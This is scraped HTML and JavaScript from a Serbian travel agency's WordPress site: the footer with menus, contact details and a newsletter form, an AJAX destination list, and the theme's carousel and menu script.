<li id="menu-item-35156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35156"><a href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/">Kušadasi autobusom</a></li>
<li id="menu-item-35157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35157"><a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/">Sarimsakli autobusom</a></li>
<li id="menu-item-35158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35158"><a href="https://startravelnis.rs/letovanje/spanija/">Španija letovanje</a></li>
<li id="menu-item-35159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35159"><a href="https://startravelnis.rs/letovanje/italija/">Italija letovanje</a></li>
<li id="menu-item-35153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35153"><a href="https://startravelnis.rs/letovanje/albanija/">Albanija letovanje</a></li>
</ul></nav></div>						</div>
										
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Odmor u Srbiji</h4><nav class="menu-footer-4-container" aria-label="Odmor u Srbiji"><ul id="menu-footer-4" class="menu"><li id="menu-item-35162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35162"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/">Sokobanja – odmor uz vaučere</a></li>
<li id="menu-item-35163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35163"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/">Odmor na planinama</a></li>
<li id="menu-item-35164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35164"><a href="https://startravelnis.rs/srbija/srbija-putovanja/">Putovanja po Srbiji</a></li>
</ul></nav></div>						</div>
										
					
						<div class="col-md-auto">
							
							<div class="chw-widget">
								<h4 class="chw-title">PRIJAVITE SE NA NEWSLETTER</h4>
								<div class="textwidget"><p>Primajte obaveštenja o redovnim akcijama i putovanjima.<br>
								Budite uvek u toku.</p>
								<!-- Begin Mailchimp Signup Form -->
									<div id="mc_embed_signup" class="mb-3">
										<form action="https://startravelnis.us14.list-manage.com/subscribe/post?u=5e4ade18bf2cf55918a43ce8a&amp;id=f102dd5d37" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
											<div id="mc_embed_signup_scroll">
												<div class="input-group">
													<input type="email" value="" name="EMAIL" class="required email form-control" id="mce-EMAIL" placeholder="Email adresa">
													<div class="optionalParent input-group-append">
														<button type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="btn btn-outline-secondary">Prijavi se</button>
													</div>
												</div>
												<div id="mce-responses" class="clear foot">
													<div class="response" id="mce-error-response" style="display:none"></div>
													<div class="response" id="mce-success-response" style="display:none"></div>
												</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
												<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_5e4ade18bf2cf55918a43ce8a_f102dd5d37" tabindex="-1" value=""></div>
												
											</div>
										</form>
									</div>
									<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
									<!--End mc_embed_signup-->
								</div>
							</div>

							<div class="contact-social">
								<h4>Pratite nas</h4>
								<ul>
																			<li><a href="https://www.facebook.com/startravelnis/" target="_blank" aria-label="social icon"><span class="icon-facebook"></span></a></li>
																			<li><a href="https://www.instagram.com/star_travel_nis/" target="_blank" aria-label="social icon"><span class="icon-instagram"></span></a></li>
																			<li><a href="https://twitter.com/startravelnis" target="_blank" aria-label="social icon"><span class="icon-twitter"></span></a></li>
																	</ul>
							</div>

															<div class="viber-footer">
								<span class="icon-viber"></span> <a href="viber://chat/?number=+38169762313" aria-label="viber icon">069/762-313</a>
								</div>
													</div>
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row site-info">
									<div class="col-md-6">
						<div class="display-inline">
							Copyright 2026 | <p>StarTravel Agency | Designed and developed by <a href="https://itcentar.rs" target="_blank" rel="noopener">ITC Solution</a></p>
						</div><!-- .site-info -->
					</div>
				
							</div>
		</div>

	</footer><!-- #colophon -->



	<div class="floating-right">
		<ul>
			<li class="open-contact"><span class="icon-contact-phone"></span></li>
		</ul>
	</div>

			<div class="floating-search">
	<div class="float-header">
		<h4>Pretraga aranžmana</h4>

		<div class="contact-close-btn">
			<span class="icon-close"></span>
		</div>
	</div>

	<div class="float-body">
		<div class="float-search-form">

			<form class="pretraga-home" action="/pretraga" method="GET">
				<div class="pretraga-fields">
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-aranzman"></span></div>
						<div class="pretraga-field-label">
							<label class="pretraga-label">Izaberite tip ponude</label>
														<span class="icon-cloud"></span>
							<select name="tipPonude-float" id="tipPonude-float" class="control" oninvalid="this.setCustomValidity('Obavezno polje')" onchange="this.setCustomValidity('')" required>
								<option value="" selected>Tip ponude *</option>
								
																			<option value="343" > Letovanje</option>;
																			<option value="813" > Daleke destinacije</option>;
																			<option value="811" > Krstarenja</option>;
																			<option value="815" > Putovanja</option>;
																			<option value="801" > Srbija</option>;
																			<option value="30452" > Wellness i Spa</option>;
																			<option value="647" > Zimovanje</option>;
																								?>
							</select>
						</div>
					</div>
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-country"></span></div>
						<div class="pretraga-field-label">
							<label class="pretraga-label polje-drzava">Izaberite državu</label>
							<label class="pretraga-label polje-tipPutovanja" style="display:none">Izaberite tip putovanja</label>
							<select name="drzava-float" id="drzava-float" class="control" oninvalid="this.setCustomValidity('Obavezno polje')" onchange="this.setCustomValidity('')" required>
								<option value="">Država *</option>
								<option value="" disabled>Izaberite tip ponude</option>
							</select>
						</div>
					</div>
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-location"></span></div>
						<div class="pretraga-field-label home-destinacija-field">
							<label class="pretraga-label polje-destinacija">Izaberite destinaciju</label>
							<label class="pretraga-label polje-putovanjeDrzava" style="display:none">Izaberite državu</label>
							<select name="mesto-float" id="mesto-float" class="control select2">
								<option value="">Destinacija</option>
							</select>
						</div>
					</div>
				</div>
				<div class="pretraga-submit">
					<button type="submit"><span class="icon-search"></span> <span class="mobile-only">PRETRAŽITE</span></button>
				</div>
			</form>
		</div>
	</div>
</div>	
	
<div class="floating-contact">
	<div class="float-header">
		<h4>Kontakt</h4>

		<div class="contact-close-btn">
			<span class="icon-close"></span>
		</div>
	</div>

	<div class="float-body">
		<div class=" contact-social">
				
			<h4>Informacije:</h4>

							<div class="float-contact-info">
					<p><a href="https://goo.gl/maps/iGdT5buDfm2n9R3V9" target="_blank" rel="noopener">Cara Dušana 54-72 lokal 6,</a><br />
<a href="https://goo.gl/maps/iGdT5buDfm2n9R3V9" target="_blank" rel="noopener">18000 Niš</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="tel:0038118246100">018/246-100</a>, <a href="tel:0038118522112">522-112</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="tel:+38169762313">069/762-313</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="mailto:info@startravelnis.rs">info@startravelnis.rs</a></p>
				</div>
					</div>

		
			<div id="poslovnice-float" class="float-poslovnice contact-social">
				
				<h4>Radno vreme:</h4>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Pon-Pet</span> <span class="rvreme-vrednost">09:00 - 18:00</span>
						</span>
					</div>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Subota</span> <span class="rvreme-vrednost">09:00 - 15:00</span>
						</span>
					</div>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Nedelja</span> <span class="rvreme-vrednost">Ne radimo</span>
						</span>
					</div>

			    			</div>
		

					<div class="contact-social">
				<h4>Pratite nas</h4>
				<ul>
											<li><a href="https://www.facebook.com/startravelnis/" target="_blank"><span class="icon-facebook"></span></a></li>
											<li><a href="https://www.instagram.com/star_travel_nis/" target="_blank"><span class="icon-instagram"></span></a></li>
											<li><a href="https://twitter.com/startravelnis" target="_blank"><span class="icon-twitter"></span></a></li>
									</ul>
			</div>
		
	</div>
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/itc-tourist-child/*","/wp-content/themes/itc-tourist/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://startravelnis.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://startravelnis.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/startravelnis.rs\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.9" id="walcf7-datepicker-js-js"></script>
<script src="https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script id="itc-load-more-js-extra">
var ITCLoadMore = {"listSelector":".destinacije-listing","navSelector":".prev-next-posts","nextLinkSelector":".prev-next-posts .prev-posts-link a","itemsSelector":".destinacije-listing .posebno","loaderImage":"https://startravelnis.rs/wp-content/uploads/2022/02/loader.gif","loaderWidth":"48","loaderHeight":"48","enableInfinite":"1","threshold":"300","enableHistory":"1"};
//# sourceURL=itc-load-more-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/itc-load-more/assets/js/itc-load-more.js?ver=1.1.4" id="itc-load-more-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/popper.min.js?ver=1.1" id="popper-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/mmenu-light.js?ver=6.9" id="mmenu-light-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/lightgallery-all.min.js?ver=1.1" id="lightgallery-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/jquery.mousewheel.min.js?ver=1.1" id="mousewheel-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/owl-carousel.js?ver=1.1" id="owl-carousel-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/hammer.min.js?ver=1.1" id="hammer-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/custom.js?ver=1.4" id="custom-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist/js/priority-menu.js?ver=20181214" id="twentynineteen-priority-menu-js"></script>
<script id="wpcf7cf-scripts-js-extra">
var wpcf7cf_global_settings = {"ajaxurl":"https://startravelnis.rs/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyAo00KZYIGaHRMhmcInl8bYxR3wIBn__0o" id="google-maps-js"></script>
<script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.6","configurations":["main"],"ajax_url":"https://startravelnis.rs/wp-admin/admin-ajax.php","plugin_url":"https://startravelnis.rs/wp-content/plugins/ubermenu/"};
//# sourceURL=ubermenu-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.6" id="ubermenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://startravelnis.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://startravelnis.rs/wp-includes/js/wp-emoji-loader.min.js
</script>





</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/ajax-search.php
body_size: -6
content:
<select name='mesto-float' id='mesto-float'>
	<option value="-1">Izaberite destinaciju</option>
	<option class="level-0" value="30613">Avio karte</option>
	<option class="level-0" value="36857">Covid 19</option>
	<option class="level-0" value="813">Daleke destinacije</option>
	<option class="level-0" value="36477">Kontakt</option>
	<option class="level-0" value="811">Krstarenja</option>
	<option class="level-0" value="343">Letovanje</option>
	<option class="level-0" value="36487">O nama</option>
	<option class="level-0" value="36859">Opšti uslovi putovanja</option>
	<option class="level-0" value="9">Početna</option>
	<option class="level-0" value="33929">Preuzimanje</option>
	<option class="level-0" value="815">Putovanja</option>
	<option class="level-0" value="18448">Rezultati pretrage</option>
	<option class="level-0" value="35165">SAVA - PUTNO OSIGURANJE</option>
	<option class="level-0" value="801">Srbija</option>
	<option class="level-0" value="30452">Wellness i Spa</option>
	<option class="level-0" value="647">Zimovanje</option>
</select>


--- FILE ---
content_type: text/javascript
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/custom.js?ver=1.4
body_size: 6130
content:
    // function initMap() {
    //  // The location of Uluru
    //       const uluru = { lat: 40.016661, lng: 23.5232155 };
    //       // The map, centered at Uluru
    //       const map = new google.maps.Map(document.getElementById("map"), {
    //         zoom: 4,
    //         center: uluru,
    //       });
    //       // The marker, positioned at Uluru
    //       const marker = new google.maps.Marker({
    //         position: uluru,
    //         map: map,
    //       });
    // }

    jQuery(document).ready(function() {
        var bigimage = jQuery("#big");
        var thumbs = jQuery("#thumbs");
        //var totalslides = 10;
        var syncedSecondary = true;

        bigimage
            .owlCarousel({
                items: 1,
                slideSpeed: 2000,
                nav: true,
                autoplay: false,
                dots: false,
                loop: true,
                responsiveRefreshRate: 200,
                navText: [
                    '<span class="icon-left-arrow" aria-hidden="true"></span>',
                    '<span class="icon-right-arrow" aria-hidden="true"></span>'
                ]
            })
            .on("changed.owl.carousel", syncPosition);

        thumbs
            .on("initialized.owl.carousel", function() {
                thumbs
                    .find(".owl-item")
                    .eq(0)
                    .addClass("current");
            })
            .owlCarousel({
                items: 8,
                dots: false,
                nav: false,
                navText: [
                    '<i class="fa fa-arrow-left" aria-hidden="true"></i>',
                    '<i class="fa fa-arrow-right" aria-hidden="true"></i>'
                ],
                smartSpeed: 200,
                slideSpeed: 500,
                slideBy: 8,
                responsiveRefreshRate: 100
            })
            .on("changed.owl.carousel", syncPosition2);

        function syncPosition(el) {
            //if loop is set to false, then you have to uncomment the next line
            //var current = el.item.index;

            //to disable loop, comment this block
            var count = el.item.count - 1;
            var current = Math.round(el.item.index - el.item.count / 2 - 0.5);

            if (current < 0) {
                current = count;
            }
            if (current > count) {
                current = 0;
            }
            //to this
            thumbs
                .find(".owl-item")
                .removeClass("current")
                .eq(current)
                .addClass("current");
            var onscreen = thumbs.find(".owl-item.active").length - 1;
            var start = thumbs
                .find(".owl-item.active")
                .first()
                .index();
            var end = thumbs
                .find(".owl-item.active")
                .last()
                .index();

            if (current > end) {
                thumbs.data("owl.carousel").to(current, 100, true);
            }
            if (current < start) {
                thumbs.data("owl.carousel").to(current - onscreen, 100, true);
            }
        }

        function syncPosition2(el) {
            if (syncedSecondary) {
                var number = el.item.index;
                bigimage.data("owl.carousel").to(number, 100, true);
            }
        }

        thumbs.on("click", ".owl-item", function(e) {
            e.preventDefault();
            var number = jQuery(this).index();
            bigimage.data("owl.carousel").to(number, 300, true);
        });
    });


    jQuery(document).ready(function($) {

        //Show and hide phone and email on mobile
        if ($(window).width() < 767) {
            var counter = 0,
                divs = $('.phone-header, .email-header');

            function showDiv() {
                divs.hide() // hide all divs
                    .filter(function(index) {
                        return index == counter % 3;
                    }) // figure out correct div to show
                    .css('display', 'flex'); // and show it

                counter++;
            }; // function to loop through divs and show correct div

            showDiv(); // show first div    

            setInterval(function() {
                showDiv(); // show next div
            }, 3000); // do this every 10 seconds  
        }


        // if (jQuery(window).width() > 1030) {
        //     'use strict';

        //     var c, currentScrollTop = 0,
        //         navbar = jQuery('header#masthead');
        //     bookHotel = jQuery('.drzava-filteri.smestaj-upit');

        //     jQuery(window).scroll(function() {
        //         var a = jQuery(window).scrollTop();
        //         var b = navbar.height();

        //         currentScrollTop = a;

        //         if (c < currentScrollTop && a > b + b) {
        //             navbar.addClass("scrollUp");
        //             bookHotel.addClass("scrollUp");
        //         } else if (c > currentScrollTop && !(a <= b)) {
        //             navbar.removeClass("scrollUp");
        //             bookHotel.removeClass("scrollUp");
        //         }
        //         c = currentScrollTop;
        //     });
        // }

        $(document).ready(function() {
            $("body").tooltip({
                selector: '[data-toggle=tooltip]'
            });
        });

        // Add smooth scrolling to all links
        $("a.smooth-scroll").on('click', function(event) {
            if (this.hash !== "") {
                event.preventDefault();
                var hash = this.hash;

                jQuery('html, body').animate({
                    scrollTop: jQuery(hash).offset().top - jQuery('header').outerHeight()
                }, 500);
            } // End if
        });

        //* fixed tabs on scroll */
        // window.onscroll = function() {myFunction()};

        // // Get the header
        // var header = document.getElementById("myTab");
        // var menuH = document.getElementById("masthead");

        // if(header) {
        //     // Get the offset position of the navbar
        //     var sticky = header.offsetTop - menuH.offsetHeight;

        //     // Add the sticky class to the header when you reach its scroll position. Remove "sticky" when you leave the scroll position
        //     function myFunction() {
        //       if (window.pageYOffset > sticky) {
        //         header.classList.add("sticky");
        //       } else {
        //         header.classList.remove("sticky");
        //       }
        //     }
        // }


        // Create the script tag, set the appropriate attributes
        var script = document.createElement('script');
        //script.src = 'https://maps.googleapis.com/maps/api/js?key=AIzaSyC6TnPJLoy7O_8AvSHh3VwyBRkN2gJ_JDI';
        script.defer = true;
        // Attach your callback function to the `window` object

        // Append the 'script' element to 'head'
        document.head.appendChild(script);




        /*avio karte*/
        jQuery('.avio-btn').click(function() {
            jQuery(this).toggleClass('rotate-icon');
            jQuery(this).closest('.single-aviokarta').find('.col-md-8.mob-hidden').toggleClass('show-avio-info');
        });


        const queryString = window.location.search;
        const urlParams1 = new URLSearchParams(queryString);
        const iframeGet = urlParams1.get('iframe');

        if (urlParams1.get('iframe') == 'da') {

            jQuery('.reklamacije-sekcija .collapse').on('show.bs.collapse', function(e) {
                jQuery('.single-accordion-uslovi div.collapse').removeAttr('data-parent');
            });

        } else {

            /*mobile menu*/
            var menu = new MmenuLight(
                document.querySelector('#menu'),
                'all'
            );

            var navigator = menu.navigation({
                // selectedClass: 'Selected',
                // slidingSubmenus: true,
                theme: 'light',
                title: 'Ponuda'
            });

            var drawer = menu.offcanvas({
                position: 'right'
            });

            //  Open the menu.
            document.querySelector('#nav-icon')
                .addEventListener('click', evnt => {
                    evnt.preventDefault();
                    drawer.open();
                });

            jQuery(".mob-menu-close").click(function() {
                drawer.close();
            });

            
            //collapse animate
            jQuery('.accordion-sekcija .collapse').on('show.bs.collapse', function(e) {
                var $card = jQuery(this).closest('.card');
                var $open = jQuery(jQuery(this).data('parent')).find('.collapse.show');
                
                var additionalOffset = 0;
                if($card.prevAll().filter($open.closest('.card')).length !== 0)
                {
                    additionalOffset =  $open.height();
                }
                jQuery('html,body').animate({
                scrollTop: $card.offset().top - additionalOffset - jQuery('header').outerHeight() - 0
                }, 500);
            });
        }

        $('.open-contact').click(function() {
            $('.floating-contact').toggleClass('open');
            $('.floating-search').removeClass('open');
            $('.floating-filteri-ponuda').removeClass('open');
            $('.overlay-black').toggleClass('open');
        });

        $('.floating-contact .contact-close-btn').click(function() {
            $('.floating-contact').removeClass('open');
            $('.overlay-black').removeClass('open');
        });

        $('.open-search').click(function() {
            $('.floating-search').toggleClass('open');
            $('.floating-contact').removeClass('open');
            $('.floating-filteri-ponuda').removeClass('open');
            $('.overlay-black').toggleClass('open');
        });

        $('.floating-search .contact-close-btn').click(function() {
            $('.floating-search').removeClass('open');
            $('.overlay-black').removeClass('open');
        });

        $('#nav-icon').click(function() {
            $('.floating-search').removeClass('open');
            $('.floating-contact').removeClass('open');
            $('.floating-filteri-ponuda').removeClass('open');
        });

        $('.btn-filter').click(function() {
            $('.floating-search').removeClass('open');
            $('.floating-contact').removeClass('open');
            $('.floating-filteri-ponuda').addClass('open');
            $('.overlay-black').toggleClass('open');
        });

        $('.floating-filteri-ponuda .contact-close-btn').click(function() {
            $('.floating-filteri-ponuda').removeClass('open');
            $('.overlay-black').removeClass('open');
        });


        $('.overlay-black').click(function() {
            $('.overlay-black').removeClass('open');
            $('.floating-search').removeClass('open');
            $('.floating-contact').removeClass('open');
            $('.floating-filteri-ponuda').removeClass('open');
        })

        $('.read-more-opis').click(function() {
            $('.add-overlay').toggleClass('light-overlay');
        })


        jQuery('div#pills-tabContent .tab-pane .owl-carousel').each((index, element) => {
            jQuery(element).owlCarousel({
                loop: true,
                nav: true,
                dots: true,
                autoplay: true,
                autoplayTimeout: 5000,
                autoplayHoverPause: true,
                dotsContainer: '#customDots-' + index,
                navText: ["<span class='icon-arrow-left' aria-label='left arrow'></span>", "<span class='icon-arrow-right' aria-label='right arrow'></span>"],
                margin: 30,
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    1200: {
                        items: 1
                    }
                }
            });
        })

        jQuery('.ponude-slajder').owlCarousel({
            loop: true,
            nav: true,
            dots: true,
            autoplay: false,
            autoplayTimeout: 4000,
            autoplayHoverPause: true,
            dotsContainer: '#slider-nav-dots',
            navText: ["<span class='icon-left-arrow' aria-label='left arrow'></span>", "<span class='icon-right-arrow' aria-label='right arrow'></span>"],
            margin: 30,
            responsive: {
                0: {
                    items: 1,
                },
                600: {
                    items: 2
                },
                1100: {
                    items: 3,
                    mouseDrag: false,
                }
            }
        });

        jQuery('.ponude-slajder-home').owlCarousel({
            loop: true,
            nav: true,
            dots: true,
            autoplay: true,
            autoplayTimeout: 4000,
            autoplayHoverPause: true,
            dotsContainer: '#slider-home-nav-dots',
            navText: ["<span class='icon-left-arrow'></span>", "<span class='icon-right-arrow'></span>"],
            margin: 30,
            responsive: {
                0: {
                    items: 1.3,
                    margin: 20
                },
                600: {
                    items: 2
                },
                1100: {
                    items: 4,
                    mouseDrag: false,
                }
            }
        });

        if (jQuery(window).width() > 1030) {

            $owlContainer = $('.vesti-slider');
            $owlSlides = $owlContainer.children('div');

            if ($owlSlides.length > 2) {
                jQuery('.vesti-slider').owlCarousel({
                    loop: true,
                    nav: false,
                    dots: true,
                    autoplay: true,
                    autoplayTimeout: 3500,
                    autoplayHoverPause: true,
                    margin: 30,
                    responsive: {
                        1000: {
                            items: 2,
                            mouseDrag: false,
                        }
                    }
                });
            } else {
                jQuery('.vesti-slider').owlCarousel({
                    loop: false,
                    nav: false,
                    dots: true,
                    autoplay: true,
                    autoplayTimeout: 3500,
                    autoplayHoverPause: true,
                    margin: 30,
                    responsive: {
                        1000: {
                            items: 2,
                            mouseDrag: false,
                        }
                    }
                });
            }
        }

        jQuery('.soba-slider').owlCarousel({
            loop: false,
            nav: true,
            dots: false,
            autoplay: true,
            autoplayTimeout: 3500,
            autoplayHoverPause: true,
            margin: 30,
            rewind: true,
            responsive: {
                0: {
                    items: 1
                },
                640: {
                    items: 3
                },
                1030: {
                    items: 1
                }
            }
        });

        jQuery('.poslovnice-header').owlCarousel({
            loop: true,
            nav: false,
            dots: false,
            autoplay: true,
            autoplayTimeout: 3500,
            autoplayHoverPause: false,
            margin: 15,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 2
                },
                800: {
                    items: 3
                },
                1200: {
                    items: 3,
                },
                1400: {
                    items: 4,
                    autoplay: false,
                },
                1600: {
                    items: 4,
                    autoplay: false,
                    margin: 30,
                }
            }
        });




        jQuery(document).ready(function($) {

            // window.addEventListener("orientationchange", function(){

            //     const isLandscape = window.matchMedia("(orientation:landscape)").matches;

            //     console.log('obrnusmo ga');

            //     jQuery('.euroturs-galerija').lightGallery({
            //         showThumbByDefault : false,
            //     });
            // });

            jQuery('.euroturs-galerija').lightGallery({
                selector: '.owl-item:not(.cloned) .gallery-item',
                share: false,
                download: false,
                rotate: false,
                showThumbByDefault: true,
                youtubePlayerParams: {
                    loadYoutubeThumbnail: true,
                    youtubeThumbSize: 'default',
                    modestbranding: 1,
                    showinfo: 0,
                    rel: 0
                }
            });

            jQuery('#video-gallery').lightGallery({
                youtubePlayerParams: {
                    loadYoutubeThumbnail: true,
